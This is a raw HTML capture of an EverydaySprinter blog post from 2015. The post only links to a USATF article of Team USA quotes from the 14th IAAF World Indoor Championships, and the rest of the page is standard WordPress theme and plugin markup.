

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydaysprinter.com/team-usa-afternoon-session-quotes-from-14th-iaaf-world-indoor-champs/
body_size: 13349
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://everydaysprinter.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://everydaysprinter.com';var et_post_id='1435';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Team USA afternoon session quotes from 14th IAAF World Indoor Champs | EverydaySprinter</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="text/calendar" title="EverydaySprinter &raquo; iCal Feed" href="https://everydaysprinter.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://everydaysprinter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydaysprinter.com%2Fteam-usa-afternoon-session-quotes-from-14th-iaaf-world-indoor-champs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://everydaysprinter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydaysprinter.com%2Fteam-usa-afternoon-session-quotes-from-14th-iaaf-world-indoor-champs%2F&#038;format=xml" />
<meta content="Divi v.4.9.4" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://everydaysprinter.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='pay-per-view-css' href='https://everydaysprinter.com/wp-content/plugins/pay-per-view//css/front.css?ver=1.4.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://everydaysprinter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='expand-divi-frontend-styles-css' href='https://everydaysprinter.com/wp-content/plugins/expand-divi/assets/styles/frontend-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://everydaysprinter.com/wp-content/themes/Divi/style.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://everydaysprinter.com/wp-content/plugins/marketpress/ui/css/colorbox.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://everydaysprinter.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://everydaysprinter.com/wp-content/plugins/marketpress/ui/css/jquery-ui.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-select2-css' href='https://everydaysprinter.com/wp-content/plugins/marketpress/ui/select2/select2.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-base-css' href='https://everydaysprinter.com/wp-content/plugins/marketpress/ui/css/marketpress.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://everydaysprinter.com/wp-content/plugins/marketpress/ui/themes/default.css?ver=3.3.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=jetpack_facebook_likebox-inline-css */
</style>
<link rel='stylesheet' id='video-js-css' href='https://everydaysprinter.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/v5/video-js.min.css?ver=5.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-kg-skin-css' href='https://everydaysprinter.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/v5/kg-video-js-skin.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://everydaysprinter.com/wp-content/plugins/video-embed-thumbnail-generator/css/kgvid_styles.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://everydaysprinter.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.4.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='otw_components_0_css-css' href='https://everydaysprinter.com/wp-content/uploads/otwcache/otw_components_css_0_812169e8ac75de64268bed2236d9e464.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://everydaysprinter.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://everydaysprinter.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://everydaysprinter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/pay-per-view//js/jquery.cookie-min.js?ver=1.4.6" id="jquery-cookie-js"></script>
<script type="text/javascript" id="ppw_api_js-js-extra">
/* <![CDATA[ */
var l10nPpwApi = {"facebook":"Login with Facebook","twitter":"Login with Twitter","google":"Login with Google","wordpress":"Login with WordPress","submit":"Submit","cancel":"Cancel","register":"Register","please_wait":"Please, wait..."};
var ppw_social_logins = {"show_facebook":"","show_twitter":"","show_google":""};
//# sourceURL=ppw_api_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/pay-per-view//js/ppw-api.js?ver=1.4.6" id="ppw_api_js-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/expand-divi/assets/scripts/frontend-scripts.js" id="expand-divi-frontend-scripts-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/ajaxq.min.js?ver=3.3.0" id="ajaxq-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/jquery.colorbox-min.js?ver=3.3.0" id="colorbox-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/jquery.validate.min.js?ver=3.3.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="mp-cart-js-extra">
/* <![CDATA[ */
var mp_cart_i18n = {"ajaxurl":"https://everydaysprinter.com/wp-admin/admin-ajax.php","ajax_loader":"\u003Cspan class=\"mp_ajax_loader\"\u003E\u003Cimg src=\"https://everydaysprinter.com/wp-content/plugins/marketpress/ui/images/ajax-loader.gif\" alt=\"\"\u003E Adding...\u003C/span\u003E","cart_updated_error_limit":"Cart update notice: this item has a limit per order or you have reached the stock limit.","is_cart_page":""};
//# sourceURL=mp-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/mp-cart.js?ver=3.3.0" id="mp-cart-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/hoverintent.min.js?ver=3.3.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/select2/select2.min.js?ver=3.3.0" id="mp-select2-js"></script>
<script type="text/javascript" id="mp-frontend-js-extra">
/* <![CDATA[ */
var mp_i18n = {"ajaxurl":"https://everydaysprinter.com/wp-admin/admin-ajax.php","loadingImage":"https://everydaysprinter.com/wp-content/plugins/marketpress/ui/images/loading.gif","productsURL":"","productCats":[],"validation":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
//# sourceURL=mp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/frontend.js?ver=3.3.0" id="mp-frontend-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/mp-equal-height.js?ver=3.3.0" id="mp-equal-height-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://everydaysprinter.com/wp-admin/admin-ajax.php","security":"2495e60a88","gallery_scrolloffset":"20","eppathtoscripts":"https://everydaysprinter.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://everydaysprinter.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.4.1" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/uploads/otwcache/otw_components_js_0_148afb7c32d1d9411da5c3ade64ce05c.js?ver=1.5" id="otw_components_0_js-js"></script>
<link rel="https://api.w.org/" href="https://everydaysprinter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydaysprinter.com/wp-json/wp/v2/posts/1435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydaysprinter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://everydaysprinter.com/team-usa-afternoon-session-quotes-from-14th-iaaf-world-indoor-champs/" />
<link rel='shortlink' href='https://wp.me/p3YV9V-n9' />

<style>
.google-map-it-canvas img {
    border: none !important;
    max-width: none !important;
}
.gmnoprint img { max-width: none !important ;}

</style>

<script type="text/javascript">var _ppw_data={"ajax_url": "https://everydaysprinter.com/wp-admin/admin-ajax.php", "root_url": "https://everydaysprinter.com/wp-content/plugins/pay-per-view/images/","register_url": "https://everydaysprinter.com/wp-login.php?action=register"};</script>			<script type="text/javascript"><!--
function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
//-->
</script>
<script type="text/javascript">if ( window._agmMaps === undefined ) { _agmMaps = []; }</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://everydaysprinter.com"><link rel="alternate" href="https://everydaysprinter.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://everydaysprinter.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Team USA afternoon session quotes from 14th IAAF World Indoor Champs" />
<meta property="og:url" content="https://everydaysprinter.com/team-usa-afternoon-session-quotes-from-14th-iaaf-world-indoor-champs/" />
<meta property="og:description" content="Team USA afternoon session quotes from 14th IAAF World Indoor Champs" />
<meta property="article:published_time" content="2015-05-01T04:20:53+00:00" />
<meta property="article:modified_time" content="2015-05-01T04:20:53+00:00" />
<meta property="og:site_name" content="EverydaySprinter" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Team USA afternoon session quotes from 14th IAAF World Indoor Champs" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://everydaysprinter.com/wp-content/et-cache/global/et-divi-customizer-global-17677204330318.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-1435 single-format-standard wp-theme-Divi tribe-no-js et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">877-987-2637</span>
				
									<a href="mailto:bobbyg@everydaysprinter.com"><span id="et-info-email">bobbyg@everydaysprinter.com</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://everydaysprinter.com/">
						<img src="https://everydaysprinter.com/wp-content/uploads/2015/03/EDS-logo_032715_124wide2.png" alt="EverydaySprinter" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1097"><a href="https://everydaysprinter.com/">Home</a></li>
<li id="menu-item-28104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28104"><a href="https://everydaysprinter.com/start-here/">Start Here</a>
<ul class="sub-menu">
	<li id="menu-item-28110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28110"><a href="https://everydaysprinter.com/start-here/getting-back-on-the-track/">Getting Back on the Track</a></li>
</ul>
</li>
<li id="menu-item-28116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28116"><a href="https://everydaysprinter.com/free-trainings/">Free Trainings</a>
<ul class="sub-menu">
	<li id="menu-item-28117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28117"><a href="https://everydaysprinter.com/free-trainings/how-to-find-meets/">How to Find Meets</a></li>
	<li id="menu-item-28122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28122"><a href="https://everydaysprinter.com/free-trainings/make-the-most-of-usatf-org/">USATF.org</a></li>
	<li id="menu-item-28127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28127"><a href="https://everydaysprinter.com/free-trainings/travel-tips/">Travel Tips</a></li>
</ul>
</li>
<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://everydaysprinter.com/bobbyg/">Meet BobbyG</a></li>
<li id="menu-item-cp-courses" class="menu-item-cp-courses"><a href="https://everydaysprinter.com/courses/">Courses</a></li>
<li id="menu-item-cp-logout" class="menu-item-cp-logout"><a href="https://everydaysprinter.com/student-login/">Log In</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://everydaysprinter.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1435" class="et_pb_post post-1435 post type-post status-publish format-standard hentry category-usatf">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Team USA afternoon session quotes from 14th IAAF World Indoor Champs</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://everydaysprinter.com/author/bobbyg/" title="Posts by Bob Griffiths" rel="author">Bob Griffiths</a></span> | <span class="published">Apr 30, 2015</span> | <a href="https://everydaysprinter.com/category/usatf/" rel="category tag">USATF</a> | <span class="comments-number"><a href="https://everydaysprinter.com/team-usa-afternoon-session-quotes-from-14th-iaaf-world-indoor-champs/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p>Team USA afternoon session quotes from 14th IAAF World Indoor Champs</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1435" class="share-facebook sd-button share-icon no-text" href="https://everydaysprinter.com/team-usa-afternoon-session-quotes-from-14th-iaaf-world-indoor-champs/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><p><a href="http://www.usatf.org/News/0-(20).aspx?feed=news" target="_blank">Click to read original article</a></p>					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
				
		<div id="respond" class="comment-respond">
							<h3 id="reply-title" class="comment-reply-title">Leave a Reply					<small><a rel="nofollow" id="cancel-comment-reply-link" href="/team-usa-afternoon-session-quotes-from-14th-iaaf-world-indoor-champs/#respond" style="display:none;">Cancel reply</a></small>
				</h3>
						<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
